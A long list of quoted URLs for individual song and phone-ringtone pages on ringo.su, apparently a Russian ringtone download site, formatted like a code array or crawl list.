'https://ringo.su/larisa-chernikova-vlyublennyj-samolet-ya-lyublyu-tebya-dima.html',
'https://ringo.su/nyusha-vybirat-chudo.html',
'https://ringo.su/religion/',
'https://ringo.su/antirespekt-osen-listyami-zemlyu-vystelit.html',
'https://ringo.su/mumij-troll-vladivostok-2000.html',
'https://ringo.su/sharliz-fuller-tancy-na-steklax-remix.html',
'https://ringo.su/anivar-kryljami.html',
'https://ringo.su/rauf-amp-faik-detstvo.html',
'https://ringo.su/dmitrij-vasilevskij-odinokij-muzhichok.html',
'https://ringo.su/svetlana-loboda-tvoi-glaza-dj-antonio-remix.html',
'https://ringo.su/nargiz-zakirova-maksim-fadeev-vdvoem.html',
'https://ringo.su/lyapis-trubeckoj-au.html',
'https://ringo.su/lyubov-uspenskaya-k-edinstvennomu-nezhnomu.html',
'https://ringo.su/st-leningrad-balalajka.html',
'https://ringo.su/maksim-fadeev-leti-za-mnoj.html',
'https://ringo.su/sektor-gaza-bomzh.html',
'https://ringo.su/asian-koel.html',
'https://ringo.su/evgenij-vam-kto-to-zvonit.html',
'https://ringo.su/otpetye-moshenniki-lyubi-menya-lyubi.html',
'https://ringo.su/robbie-williams-supreme.html',
'https://ringo.su/valerij-leontev-yarmarki-kraski.html',
'https://ringo.su/irina-allegrova-ugonshhica.html',
'https://ringo.su/timati-feat-lone-amg.html',
'https://ringo.su/anna-semenovich-ya-za-toboj.html',
'https://ringo.su/atb-9-pm-till-i-come.html',
'https://ringo.su/maksim-dozhd.html',
'https://ringo.su/stalin-zvonit.html',
'https://ringo.su/natali-o-bozhe-kakoj-muzhchina.html',
'https://ringo.su/nikolaj-noskov-ya-tebya-lyublyu.html',
'https://ringo.su/olga-buzova-lajker.html',
'https://ringo.su/titiyo-come-along.html',
'https://ringo.su/denis-klyaver-ne-takaya-kak-vse.html',
'https://ringo.su/kanada-semen-rodnaya-zhena.html',
'https://ringo.su/yuliya-savicheva-yuliya.html',
'https://ringo.su/kaleo-way-down-we-go.html',
'https://ringo.su/irina-allegrova-svadebnye-cvety.html',
'https://ringo.su/vse-vyshe-marsh-aviatorov.html',
'https://ringo.su/grigorij-leps-ona.html',
'https://ringo.su/rammstein-deutschland-proigrysh.html',
'https://ringo.su/zhi-vago-celebrate-the-love.html',
'https://ringo.su/natalya-vetlickaya-pleyboy.html',
'https://ringo.su/budilnik-vstavaj-na-rabotu.html',
'https://ringo.su/vam-pozvonili-prostitutki.html',
'https://ringo.su/akula-takaja-ljubov.html',
'https://ringo.su/samsung-galaxy-s9-smooth-wave.html',
'https://ringo.su/mino-zico-okey-dokey.html',
'https://ringo.su/nikolaj-noskov-paranojya.html',
'https://ringo.su/mashina-vremeni-skvorec.html',
'https://ringo.su/roy-orbison-oh-pretty-woman.html',
'https://ringo.su/calendar-alarm.html',
'https://ringo.su/banderos-manxetten.html',
'https://ringo.su/sonique-it-feels-so-good.html',
'https://ringo.su/virus-ty-menya-ne-ishhi.html',
'https://ringo.su/gummy-bear.html',
'https://ringo.su/ice-mc-think-about-the-way.html',
'https://ringo.su/vorovajki-devchonka-ryzhaya.html',
'https://ringo.su/mumij-troll-yeto-po-lyubvi.html',
'https://ringo.su/serega-vozle-doma-tvoego.html',
'https://ringo.su/nikolaj-vam-kto-to-zvonit.html',
'https://ringo.su/igorek-derzhatsya-netu-bolshe-sil.html',
'https://ringo.su/ivan-kuchin-chelovek-v-telogrejke.html',
'https://ringo.su/tina-karol-ya-vse-eshhe-lyublyu.html',
'https://ringo.su/ruki-vverh-malysh.html',
'https://ringo.su/vitas-zvezda.html',
'https://ringo.su/artik-asti-artem-kacher-grustnyj-dyens.html',
'https://ringo.su/ani-lorak-zabiraj-raj.html',
'https://ringo.su/nikolaj-rimskij-korsakov-polet-shmelya.html',
'https://ringo.su/yurij-shatunov-majskij-vecher.html',
'https://ringo.su/antirespekt-kupola.html',
'https://ringo.su/irina-krug-edgar-a-ty-menya-lyubi.html',
'https://ringo.su/aleksandr-kireev-mir-kotoryj-podaril-tebya.html',
'https://ringo.su/aleksej-bryancev-kak-dolgo-ya-tebya-iskal.html',
'https://ringo.su/inna-valter-ne-dlya-tebya-new-version.html',
'https://ringo.su/tatyana-ovsienko-dalnobojshhik.html',
'https://ringo.su/butyrka-ne-trogajte-osen.html',
'https://ringo.su/morandi-save-me.html',
'https://ringo.su/tenca-samuraj.html',
'https://ringo.su/katya-chexova-more-ne-prosto-voda.html',
'https://ringo.su/maksim-fadeev-linda-begi-po-nebu.html',
'https://ringo.su/ios-7-bamboo.html',
'https://ringo.su/zemlyane-kaskadery.html',
'https://ringo.su/sarah-connor-from-sarah-with-love.html',
'https://ringo.su/mahala-rai-banda-vs-shantel-mahalageasca.html',
'https://ringo.su/yurij-antonov-dvadcat-let-spustya.html',
'https://ringo.su/mari-krajmbreri-dima-kartashov-zoloto.html',
'https://ringo.su/olga-vam-kto-to-zvonit.html',
'https://ringo.su/anivar-lyubimyj-chelovek-remaker-remix.html',
'https://ringo.su/tatyana-bulanova-pozvoni.html',
'https://ringo.su/zhuki-batarejka.html',
'https://ringo.su/tureckaya-gitara.html',
'https://ringo.su/captain-hollywood-project-only-with-you.html',
'https://ringo.su/lyubye-ne-valyaj-duraka-amerika.html',
'https://ringo.su/nokia-seahorse.html',
'https://ringo.su/mumij-troll-nevesta.html',
'https://ringo.su/belyj-den-ax-mamochka-na-sanochkax.html',
'https://ringo.su/ruki-vverh-tancy.html',
'https://ringo.su/maks-korzh-malyj-povzroslel.html',
'https://ringo.su/nokia-ring-ring.html',
'https://ringo.su/harry-potter-avada-kedavra.html',
'https://ringo.su/kerwprod-zazhigaj-solnce-zazhigaj-nebo.html',
'https://ringo.su/freemasons-sophie-ellis-bextor-heartbreak-make-me-a-dancer.html',
'https://ringo.su/hit-the-road-jack.html',
'https://ringo.su/nataliya-vlasova-ya-u-tvoix-nog-20.html',
'https://ringo.su/julija-savicheva-ljubov-najdet.html',
'https://ringo.su/140-udarov-v-minutu-u-menya-est-ty.html',
'https://ringo.su/pitbull-chris-brown-international-love.html',
'https://ringo.su/katya-lel-ya-lyublyu-tebya.html',
'https://ringo.su/anivar-my-vstretilis-s-toboj-opyat.html',
'https://ringo.su/aleksandr-barykin-ayeroport-dj-vini-remix.html',
'https://ringo.su/sergej-lazarev-lovi.html',
'https://ringo.su/bjanka-byli-tancy.html',
'https://ringo.su/infiniti-ty-moj-geroj.html',
'https://ringo.su/mixail-krug-fraer.html',
'https://ringo.su/sergej-lazarev-7-cifr.html',
'https://ringo.su/natasha-koroleva-zheltye-tyulpany.html',
'https://ringo.su/via-gra-allo-mam.html',
'https://ringo.su/natalia-oreiro-cambio-dolor.html',
'https://ringo.su/britne-spears-baby-one-more-time.html',
'https://ringo.su/moxito-ya-ne-mogu-bez-tebya.html',
'https://ringo.su/leagoo-turkish.html',
'https://ringo.su/egor-krid-golubye-glaza%20.html',
'https://ringo.su/samsung-galaxy-leap-up.html',
'https://ringo.su/samsung-galaxy-s9-zero-g.html',
'https://ringo.su/miyagi-yendshpil-brick-bazuka-boshka.html',
'https://ringo.su/natali-arkadij-xoralov-novogodnie-igrushki.html',
'https://ringo.su/zivert-siyaj.html',
'https://ringo.su/infiniti-dip-project-ya-chuzhaya.html',
'https://ringo.su/xiaomi-redmi-yentuziazm.html',
'https://ringo.su/sinyaya-ptica-tak-vot-kakaya-ty.html',
'https://ringo.su/natalya-podolskaya-vladimir-presnyakov-kisslorod.html',
'https://ringo.su/xiaomi-redmi-kantri.html',
'https://ringo.su/valerij-meladze-kak-ty-krasiva-segodnya.html',
'https://ringo.su/dabro-mne-glaza-ee-nravyatsya.html',
'https://ringo.su/ariya-kolizej.html',
'https://ringo.su/irina-allegrova-podruga.html',
'https://ringo.su/zivert-feat-mdee-dvusmyslenno.html',
'https://ringo.su/tatyana-bulanova-afina-zhenskaya-druzhba.html',
'https://ringo.su/roma-zhukov-slushaj.html',
'https://ringo.su/zemlyane-trava-u-doma.html',
'https://ringo.su/verka-serdyuchka-smajlik.html',
'https://ringo.su/faktor-2-krasavica.html',
'https://ringo.su/verbee-zolotaya-osen.html',
'https://ringo.su/smyslovye-gallyucinacii-zachem-toptat-moyu-lyubov.html',
'https://ringo.su/leonid-portnoj-kto-tebya-sozdal-takuyu.html',
'https://ringo.su/alla-pugacheva-ya-poyu.html',
'https://ringo.su/korni-plakala-bereza.html',
'https://ringo.su/sektor-gaza-poxmelitsya-mne-daj.html',
'https://ringo.su/nightwish-wishmaster.html',
'https://ringo.su/quest-pistols-belaya-strekoza-lyubvi.html',
'https://ringo.su/andres-newman-abigail-now-we-are-free-deep-extended-mix.html',
'https://ringo.su/basta-urban.html',
'https://ringo.su/valeriya-kapelkoyu.html',
'https://ringo.su/natasha-koroleva-zyat.html',
'https://ringo.su/kukryniksy-po-raskrashennoj-dushe.html',
'https://ringo.su/syava-bodryachkom.html',
'https://ringo.su/natasha-koroleva-ya-ustala.html',
'https://ringo.su/virus-bratishka.html',
'https://ringo.su/sergej-nagovicyn-razbitaya-sudba.html',
'https://ringo.su/svetlana-loboda-leti.html',
'https://ringo.su/timur-rodrigez-bez-tebja-legche.html',
'https://ringo.su/ruki-vverh-dumala.html',
'https://ringo.su/serebro-mama-lyuba.html',
'https://ringo.su/v-x-v-prince-tony-tonite-karusel.html',
'https://ringo.su/lyubov-uspenskaya-lyubimyj.html',
'https://ringo.su/bumer-dimon-gromkie-basy.html',
'https://ringo.su/lyudmila-senchina-den-rozhdeniya.html',
'https://ringo.su/nokia-coconut.html',
'https://ringo.su/yuliya-savicheva-vysoko.html',
'https://ringo.su/tancy-minus-gorod-skazka.html',
'https://ringo.su/2mashi-krasnoe-beloe.html',
'https://ringo.su/shantel-disko-partizani.html',
'https://ringo.su/splin-vyxoda-net.html',
'https://ringo.su/korol-i-shut-kukla-kolduna.html',
'https://ringo.su/lyudmila-sokolova-ya-budu-dlya-tebya.html',
'https://ringo.su/vladimir-kuzmin-skazka-v-moej-zhizni.html',
'https://ringo.su/frank-sinatra-strangers-in-the-night.html',
'https://ringo.su/belomorkanal-brodyaga-terpi.html',
'https://ringo.su/alisa-trassa-e-95.html',
'https://ringo.su/basta-tati-moya-vselennaya.html',
'https://ringo.su/bumer-v-parkax-gorodskix.html',
'https://ringo.su/natalya-vetlickaya-posmotri-v-glaza.html',
'https://ringo.su/ani-lorak-sumasshedshaya.html',
'https://ringo.su/canim-janim.html',
'https://ringo.su/cvetocek7-yeta-noch-imanbek-remix.html',
'https://ringo.su/gosti-iz-budushhego-begi-ot-menya-tarantino-refresh.html',
'https://ringo.su/myeri-poppins-do-svidaniya-33-korovy.html',
'https://ringo.su/londonbeat-ive-been-thinking-about-you.html',
'https://ringo.su/samsung-galaxy-s9-sunset.html',
'https://ringo.su/mariya-paxomenko-segodnya-prazdnik-u-devchat.html',
'https://ringo.su/a-dessa-zhenshhiny-ya-ne-tancuyu.html',
'https://ringo.su/artik-asti-oblaka-raj-odin-na-dvoix.html',
'https://ringo.su/dralban-look-whos-talking.html',
'https://ringo.su/tony-esposito-kalimba-de-luna.html',
'https://ringo.su/enigma-return-to-innocence.html',
'https://ringo.su/havana-yaar-kaiia-big-love.html',
'https://ringo.su/slavik-pogosov-ty-i-ya-devochka-dym.html',
'https://ringo.su/vozmi-trubku-sestra-zvonit.html',
'https://ringo.su/veronika-vam-kto-to-zvonit.html',
'https://ringo.su/alena-apina-buxgalter.html',
'https://ringo.su/samantha-fox-touch-me-dannd-funkwell-remix.html',
'https://ringo.su/palchiki-oblizhesh-szhigayu-bol.html',
'https://ringo.su/bis-blizhe-k-nebu.html',
'https://ringo.su/biffguyz-ya-tebya-bum-bum-bum.html',
'https://ringo.su/alfa-gulyaka.html',
'https://ringo.su/kino-vosmiklassnica.html',
'https://ringo.su/irina-allegrova-privet-andrej.html',
'https://ringo.su/artik-asti-nomer-1.html',
'https://ringo.su/timati-grigorij-leps-london.html',
'https://ringo.su/nikolay-baskov-s-dnem-rozhdeniya.html',
'https://ringo.su/ruki-vverh-zdravstvuy-eto-ya.html',
'https://ringo.su/mashina-vremeni-perekrestok-semi-dorog.html',
'https://ringo.su/dave-brubeck-quartet-take-five.html',
'https://ringo.su/artik-asti-tebe-vse-mozhno.html',
'https://ringo.su/zvuki-seksa.html',
'https://ringo.su/baha-men-who-let-the-dogs-out.html',
'https://ringo.su/butyrka-zerkalom-blestit-reka.html',
'https://ringo.su/butyrka-malec.html',
'https://ringo.su/iphone-radiate.html',
'https://ringo.su/sofiya-rotaru-chervona-ruta.html',
'https://ringo.su/basta-centr-gorod-dorog.html',
'https://ringo.su/leningrad-moskva.html',
'https://ringo.su/strelki-krasavchik.html',
'https://ringo.su/rammstein-mein-herz-brennt.html',
'https://ringo.su/tutsi-samyj-samyj.html',
'https://ringo.su/butyrka-tolko-mama.html',
'https://ringo.su/jason-donovan-sealed-with-a-kiss.html',
'https://ringo.su/irina-dubcova-lyubi-menya-dolgo.html',
'https://ringo.su/irina-dubcova-ya-lyublyu-tebya-do-luny.html',
'https://ringo.su/mr-president-coco-jambo.html',
'https://ringo.su/dick-dale-misirlou.html',
'https://ringo.su/aleksej-stepin-ne-baluj.html',
'https://ringo.su/samsung-galaxy-space-bell.html',
'https://ringo.su/dr-alban-one-love.html',
'https://ringo.su/stas-mixajlov-lyubov-zapretnaya.html',
'https://ringo.su/ka-re-esli-ty-ne-moya.html',
'https://ringo.su/hi-fi-sedmoj-lepestok.html',
'https://ringo.su/dima-bilan-na-beregu-neba.html',
'https://ringo.su/lyubye-kon.html',
'https://ringo.su/potap-i-nastya-yaya-yadovitaya-lyubov.html',
'https://ringo.su/miyagi-yendshpil-mantana-moya-banda.html',
'https://ringo.su/igor-talkov-chistye-prudy.html',
'https://ringo.su/tatu-nas-ne-dogonjat.html',
'https://ringo.su/viktor-pavlik-gorod-zelenogo-cveta-dj-stranger-remix.html',
'https://ringo.su/amr-diab-qusad-einy.html',
'https://ringo.su/zivert-life-lavrushkin-mephisto-remix.html',
'https://ringo.su/basta-daria-yanina-zazhigat-live-acoustic.html',
'https://ringo.su/arkadij-xoralov-davaj-poprobuem-vernut.html',
'https://ringo.su/hammali-amp-navai-prjatki.html',
'https://ringo.su/anivar-nechego-skryvat.html',
'https://ringo.su/timur-temirov-moya-zhenshhina.html',
'https://ringo.su/khalif-rany.html',
'https://ringo.su/malchishnik-seks-bez-pereryva.html',
'https://ringo.su/ivan-kuchin-projdut-goda.html',
'https://ringo.su/maruv-focus-on-me.html',
'https://ringo.su/serega-600-belyj-merin.html',
'https://ringo.su/oleg-kenzov-raketa-bomba-petarda.html',
'https://ringo.su/rammstein-reise-reise.html',
'https://ringo.su/leningrad-alkogolik-i-pridurok.html',
'https://ringo.su/lyapis-trubeckoj-ya-veryu.html',
'https://ringo.su/iphone-night-owl.html',
'https://ringo.su/korol-i-shut-zhal-net-ruzhya.html',
'https://ringo.su/sneeze-sms.html',
'https://ringo.su/brutto-cvety-obmennik-lombard.html',
'https://ringo.su/xiaomi-redmi-yexo.html',
'https://ringo.su/lyubye-davaj-za.html',
'https://ringo.su/ariya-ulica-roz.html',
'https://ringo.su/xiaomi-redmi-detstvo.html',
'https://ringo.su/svetlana-loboda-pulya-dura.html',
'https://ringo.su/nikita-verevki.html',
'https://ringo.su/maruv-black-water.html',
'https://ringo.su/xiaomi-redmi-mi.html',
'https://ringo.su/huawei-p9-hello-ya.html',
'https://ringo.su/nervy-vorony.html',
'https://ringo.su/ariya-torero.html',
'https://ringo.su/jony-kometa-versiya-2.html',
'https://ringo.su/maxx-get-a-way.html',
'https://ringo.su/paul-mauriat-mamy-blue.html',
'https://ringo.su/dmx-party-up-up-in-here.html',
'https://ringo.su/patologiya-protest.html',
'https://ringo.su/sektor-gaza-noch-pered-rozhdestvom.html',
'https://ringo.su/super-monkeys-amsterdam.html',
'https://ringo.su/vremya-i-steklo-tak-vypala-karta.html',
'https://ringo.su/dj-layla-alissa-single-lady.html',
'https://ringo.su/guf-amp-mari-kraymbreri-31-fevralya.html',
'https://ringo.su/mbnn-runaway.html',
'https://ringo.su/xanna-poteryala-golovu.html',
'https://ringo.su/yuliya-savicheva-prosti.html',
'https://ringo.su/the-cure-close-to-me.html',
'https://ringo.su/sektor-gaza-guljaj-muzhik.html',
'https://ringo.su/haddaway-i-miss-you.html',
'https://ringo.su/nargiz-zakirova-nas-byut-my-letaem.html',
'https://ringo.su/adriano-celentano-il-tempo-se-ne-va.html',
'https://ringo.su/zemfira-do-svidaniya-tarantino-refresh.html',
'https://ringo.su/strelki-s-novym-godom.html',
'https://ringo.su/ilya-vam-kto-to-zvonit.html',
'https://ringo.su/samsung-galaxy-sunlight.html',
'https://ringo.su/snow-informer.html',
'https://ringo.su/rim-rim.html',
'https://ringo.su/nikolaj-noskov-sneg.html',
'https://ringo.su/leonid-agutin-polovina-serdca.html',
'https://ringo.su/safri-duo-played-a-live-the-bongo-song.html',
'https://ringo.su/belyj-den-galina.html',
'https://ringo.su/basta-osen.html',
'https://ringo.su/danko-moskovskaya-noch.html',
'https://ringo.su/scooter-the-ramp-logical-song.html',
'https://ringo.su/vlad-stashevskij-senorita-natashka.html',
'https://ringo.su/anna-semenovich-hochesh.html',
'https://ringo.su/verka-serdyuchka-tuk-tuk-tuk.html',
'https://ringo.su/yelbrus-dzhanmirzoev-glaza-karie-karie.html',
'https://ringo.su/a-studio-otpetye-moshenniki-serdcem-k-serdcu.html',
'https://ringo.su/faktor-2-ty-u-menya-odna.html',
'https://ringo.su/irina-dubcova-ne-celuesh.html',
'https://ringo.su/gym-class-heroes-adam-levine-stereo-hearts.html',
'https://ringo.su/dota-2-tinker-pew-pew.html',
'https://ringo.su/paradise-zhivu-toboj.html',
'https://ringo.su/liranov-gyurza-instrumental-version.html',
'https://ringo.su/the-beatles-yesterday.html',
'https://ringo.su/harry-potter-christmas-at-hogwarts.html',
'https://ringo.su/valeriya-anna-shulgina-ty-moya.html',
'https://ringo.su/natasha-koroleva-tvoj-mir.html',
'https://ringo.su/lyubye-kombat.html',
'https://ringo.su/nikolaj-karachencov-irina-uvarova-chto-tebe-podarit.html',
'https://ringo.su/dima-bilan-believe-me.html',
'https://ringo.su/leningrad-yuliya-kogan-ya-takaya-krutaya.html',
'https://ringo.su/andy-panda-miyagi-endorphin-miyagi-part.html',
'https://ringo.su/gradusy-rezhisser.html',
'https://ringo.su/ruki-vverx-k-chertu-yetu-gordost.html',
'https://ringo.su/samsung-galaxy-s4-over-the-horizon.html',
'https://ringo.su/manu-chao-bongo-bong.html',
'https://ringo.su/hammali-navai-noty.html',
'https://ringo.su/s-dnem-rozhdeniya.html',
'https://ringo.su/oleg-kenzov-papin-brodyaga.html',
'https://ringo.su/nikita-vam-kto-to-zvonit.html',
'https://ringo.su/reflex-lyublyu.html',
'https://ringo.su/konstantin-vam-kto-to-zvonit.html',
'https://ringo.su/iphone-circuit.html',
'https://ringo.su/faktor-2-tvoj.html',
'https://ringo.su/emin-sbezhim-v-baku.html',
'https://ringo.su/sergej-lazarev-shepotom.html',
'https://ringo.su/kurtlar-vadisi-pusu.html',
'https://ringo.su/dmitrij-malikov-s-chistogo-lista.html',
'https://ringo.su/splin-gandbol.html',
'https://ringo.su/inna-valter-znayu-papa.html',
'https://ringo.su/polina-gagarina-vyshe-golovy.html',
'https://ringo.su/tatyana-bulanova-moj-son.html',
'https://ringo.su/afrika-bambaataa-feel-the-vibe.html',
'https://ringo.su/virus-poproshu-tebya.html',
'https://ringo.su/kalyanov-aleksandr-zhena-zhena.html',
'https://ringo.su/grosu-vova.html',
'https://ringo.su/v-x-v-prince-guf-do-ma.html',
'https://ringo.su/rauf-amp-faik-feat-octavian-mezhdu-strok.html',
'https://ringo.su/zomb-panaceya.html',
'https://ringo.su/alicia-keys-girl-on-fire.html',
'https://ringo.su/yuriy-shatunov-sedaya-noch.html',
'https://ringo.su/isaak-dunaevskij-uvertyura-deti-kapitana-granta.html',
'https://ringo.su/diskoteka-avariya-nedetskoe-vremya.html',
'https://ringo.su/midway-get-down.html',
'https://ringo.su/iphone-by-the-seaside.html',
'https://ringo.su/murat-nasyrov-malchik-xochet-v-tambov.html',
'https://ringo.su/samol-a-sen-malinovye-sny.html',
'https://ringo.su/cream-soda-nikakih-bolshe-vecherinok.html',
'https://ringo.su/lxe-edison-pyanyj-pyanyj-pyanyj.html',
'https://ringo.su/stas-mixajlov-stradaya-padaya-vzletaya.html',
'https://ringo.su/antirespekt-zhal.html',
'https://ringo.su/butyrka-ne-krutite-globus.html',
'https://ringo.su/zheka-ty-moya-doroga-v-nikuda.html',
'https://ringo.su/uspeshnaya-gruppa-cok-cok.html',
'https://ringo.su/dima-bilan-ya-prosto-lyublyu-tebya.html',
'https://ringo.su/twisted-sister-i-wanna-rock.html',
'https://ringo.su/herbie-hancock-rockit.html',
'https://ringo.su/ice-mc-easy.html',
'https://ringo.su/artur-pirozhkov-pyeryedajs.html',
'https://ringo.su/belyj-den-svekrovushka.html',
'https://ringo.su/anzhelika-varum-pozhar.html',
'https://ringo.su/sofi-tukker-swing-mahmut-orhan-remix.html',
'https://ringo.su/ludacris-act-a-fool.html',
'https://ringo.su/nyan-cat.html',
'https://ringo.su/leningrad-gelendzhik.html',
'https://ringo.su/ani-lorak-lyublyu-tebya.html',
'https://ringo.su/molly-naberi-moj-nomer.html',
'https://ringo.su/katya-chexova-krylya-tarantino-refresh.html',
'https://ringo.su/ariya-angelskaya-pyl.html',
'https://ringo.su/chelsi-ya-lyublyu.html',
'https://ringo.su/zhanna-friske-zhelayu-tebe-dj-vini-remix.html',
'https://ringo.su/alekseev-kak-ty-tam.html',
'https://ringo.su/samsung-galaxy-s4-rolling-tone.html',
'https://ringo.su/gala-let-a-boy-cry.html',
'https://ringo.su/misha-marvin-artik-asti-vdvoem.html',
'https://ringo.su/ruki-vverh-on-ne-ja.html',
'https://ringo.su/vintazh-vika-viktoriya.html',
'https://ringo.su/leningrad-menedzher.html',
'https://ringo.su/tatyana-bulanova-sergej-lyubavin-cvetok.html',
'https://ringo.su/elena-vaenga-absent.html',
'https://ringo.su/aleksej-bryancev-tebya-mne-podarila-zima.html',
'https://ringo.su/maksim-fadeev-googoosha.html',
'https://ringo.su/7b-poyavis.html',
'https://ringo.su/trueten-molodaya-krov.html',
'https://ringo.su/picca-pyatnica.html',
'https://ringo.su/antirespekt-pisma.html',
'https://ringo.su/samsung-galaxy-s9-donkey.html',
'https://ringo.su/nochnye-snajpery-pogovori-so-mnoj-olga.html',
'https://ringo.su/reflex-ya-budu-nebom-tvoim.html',
'https://ringo.su/chestnyj-a-ty-prosti-mama.html',
'https://ringo.su/dj-sava-irina-rimes-i-loved-you.html',
'https://ringo.su/le-castle-vania-freak.html',
'https://ringo.su/mirazh-zvezdy-nas-zhdut.html',
'https://ringo.su/zvezdy-80-x-zamykaya-krug.html',
'https://ringo.su/ios-7-popcorn.html',
'https://ringo.su/chizh-co-vechnaya-molodost.html',
'https://ringo.su/elissa.html',
'https://ringo.su/nokia-hmd-nokia-arrival.html',
'https://ringo.su/nataliya-gulkina-zvezdy-diskoteka.html',
'https://ringo.su/lyubye-tam-za-tumanami.html',
'https://ringo.su/aleksandr-shevchenko-ya-tebya-ne-budu-iskat.html',
'https://ringo.su/subbota-dym-bombim-versiya-2.html',
'https://ringo.su/islam-itlyashev-mama.html',
'https://ringo.su/dima-bilan-nevozmozhnoe-vozmozhno.html',
'https://ringo.su/black-eyed-peas-pump-it.html',
'https://ringo.su/classic-bell-ring.html',
'https://ringo.su/anons-olya-i-spid.html',
'https://ringo.su/miyagi-kadi-rodnaya-poj.html',
'https://ringo.su/aleksandr-dyumin-belaya-bereza.html',
'https://ringo.su/stas-mixajlov-tolko-ty.html',
'https://ringo.su/drenchill-indiiana-freed-from-desire.html',
'https://ringo.su/nancy-ajram-enta-eih.html',
'https://ringo.su/miyagi-marlboro-pripev.html',
'https://ringo.su/a-studio-gimnastika.html',
'https://ringo.su/pussycat-dolls-hush-hush.html',
'https://ringo.su/sergej-zhukov-stas-mixajlov-nashi-deti.html',
'https://ringo.su/whitney-houston-i-have-nothing.html',
'https://ringo.su/zheka-pit-s-nej-vino.html',
'https://ringo.su/iphone-constellation.html',
'https://ringo.su/xiaomi-redmi-utro.html',
'https://ringo.su/t-killah-matara-lyubi-menya-lyubi.html',
'https://ringo.su/potap-i-nastya-bumdiggibaj.html',
'https://ringo.su/mumij-troll-utekaj.html',
'https://ringo.su/filipp-kirkorov-cvet-nastroeniya-sinij.html',
'https://ringo.su/vladimir-presnjakov-stjuardessa-po-imeni-zhanna.html',
'https://ringo.su/dota-2-coins.html',
'https://ringo.su/delfin-lyubov.html',
'https://ringo.su/nogu-svelo-nashi-yunye-smeshnye-golosa.html',
'https://ringo.su/grigorij-leps-samyj-luchshij-den.html',
'https://ringo.su/zara-s-ponedelnika.html',
'https://ringo.su/krematorij-malenkaya-devochka.html',
'https://ringo.su/andrej-derzhavin-katya-katerina.html',
'https://ringo.su/maks-barskix-zajmemsya-lyubovyu.html',
'https://ringo.su/kris-kelmi-nochnoe-randevu.html',
'https://ringo.su/grace-jones-ive-seen-that-face-before.html',
'https://ringo.su/magomed-alikperov-anora-lyublyu-skuchayu-zhdu.html',
'https://ringo.su/viktor-popov-tvoj-den-ty-ne-zabyvaj.html',
'https://ringo.su/5sta-family-ya-budu.html',
'https://ringo.su/sak-noel-loca-people.html',
'https://ringo.su/ruki-vverx-kroshka-moya.html',
'https://ringo.su/lyudmila-vam-kto-to-zvonit.html',
'https://ringo.su/murat-txagalegov-mama.html',
'https://ringo.su/one-republic-all-the-right-moves.html',
'https://ringo.su/nol-chelovek-i-koshka.html',
'https://ringo.su/svetlana-loboda-revolyuciya.html',
'https://ringo.su/zvonok-ofisnogo-telefona.html',
'https://ringo.su/maks-barskix-nezemnaya-mikis-remix.html',
'https://ringo.su/viktor-saltykov-ty-zamuzh-za-nego-ne-vyxodi.html',
'https://ringo.su/valentin-strykalo-linkin-park-nashe-leto-cover-by-rock-privet.html',
'https://ringo.su/per-narciss-shokoladnyj-zayac.html',
'https://ringo.su/ezel-unutamiyorum.html',
'https://ringo.su/slava-vernaya.html',
'https://ringo.su/larisa-chernikova-vlyublennyy-samolet.html',
'https://ringo.su/samsung-galaxy-warm-greetings.html',
'https://ringo.su/rem-digga-kak-pak.html',
'https://ringo.su/larisa-dolina-cvety-pod-snegom.html',
'https://ringo.su/olga-buzova-tancuy-pod-buzovu.html',
'https://ringo.su/2517-nikto-ne-smozhet-menya-ostanovit.html',
'https://ringo.su/dilnaz-axmadieva-zolotoj.html',
'https://ringo.su/virus-papa.html',
'https://ringo.su/loya-rozy-temno-alye.html',
'https://ringo.su/alesso-confession.html',
'https://ringo.su/lg-jingle.html',
'https://ringo.su/midi-maxi-amp-efti-bad-bad-boys.html',
'https://ringo.su/calvin-harris-slow-acid.html',
'https://ringo.su/maher-zain.html',
'https://ringo.su/alena-vysotskaya-spasibo-mama.html',
'https://ringo.su/mrpresident-ill-follow-the-sun.html',
'https://ringo.su/barthezz-on-the-move.html',
'https://ringo.su/rap/',
'https://ringo.su/ukrainian/',
'https://ringo.su/irina-bilyk-my-budem-vmeste.html',
'https://ringo.su/aleksandr-bujnov-pust.html',
'https://ringo.su/artik-amp-asti-pod-gipnozom.html',
'https://ringo.su/glyukoza-fen-shuy.html',
'https://ringo.su/adam-lambert-whataya-want-from-me.html',
'https://ringo.su/xxxtentacion-moonlight.html',
'https://ringo.su/rammstein-deutschland.html',
'https://ringo.su/imperiya-poezd-na-leningrad.html',
'https://ringo.su/villi-tokarev-rybackaya-yex-xvost-cheshuya.html',
'https://ringo.su/viktor-korolev-vishnya.html',
'https://ringo.su/fabrika-pro-lyubov.html',
'https://ringo.su/sofia-reyes-rita-ora-anitta-rip.html',
'https://ringo.su/sabaton-the-attack-of-the-dead-men.html',
'https://ringo.su/egor-krid-samaya-samaya.html',
'https://ringo.su/anita-coj-pozhalujsta-nebo.html',
'https://ringo.su/ilkay-sencan-do-it.html',
'https://ringo.su/umaturman-prostitsya.html',
'https://ringo.su/maksim-ne-otdam.html',
'https://ringo.su/shpilki-myau-myau-moj-pupsik.html',
'https://ringo.su/hammali-amp-navai-pustite-menya-na-tancpol.html',
'https://ringo.su/grigorij-leps-gospodi-daj-mne-sil.html',
'https://ringo.su/rednex-hold-me-for-a-while.html',
'https://ringo.su/igor-ivanov-allo-allo-alena.html',
'https://ringo.su/irina-dubcova-fakt.html',
'https://ringo.su/benefit-sex-sells.html',
'https://ringo.su/miyagi-korabli.html',
'https://ringo.su/dima-bilan-molniya.html',
'https://ringo.su/mixail-zvezdinskij-ocharovana-okoldovana.html',
'https://ringo.su/quest-pistols-show-feat-open-kids-kruche-vseh.html',
'https://ringo.su/mixail-boyarskij-ostrov-detstva.html',
'https://ringo.su/ms-vspyshkin-nikiforovna-menya-pret.html',
'https://ringo.su/2-unlimited-no-limit.html',
'https://ringo.su/danileigh-lil-baby-lil-bebe-remix.html',
'https://ringo.su/sergej-prokofev-petya-i-volk.html',
'https://ringo.su/lyudmila-gurchenko-pesenka-o-xoroshem-nastroenii.html',
'https://ringo.su/ruki-vverh-luchshiy-paren.html',
'https://ringo.su/hammali-navai-ty-moya-ximiya.html',
'https://ringo.su/bel-suono-dj-magic-finger-te-quiero-instr.html',
'https://ringo.su/lyuba-vam-kto-to-zvonit.html',
'https://ringo.su/komissar-koroleva-snezhnaya.html',
'https://ringo.su/timur-temirov-moya-golubka.html',
'https://ringo.su/french-affair-sexy.html',
'https://ringo.su/slava-spelyj-moj.html',
'https://ringo.su/cvety-bogatyrskaya-sila.html',
'https://ringo.su/zhanna-friske-la-la-la.html',
'https://ringo.su/denis-klyaver-neobyknovennaya.html',
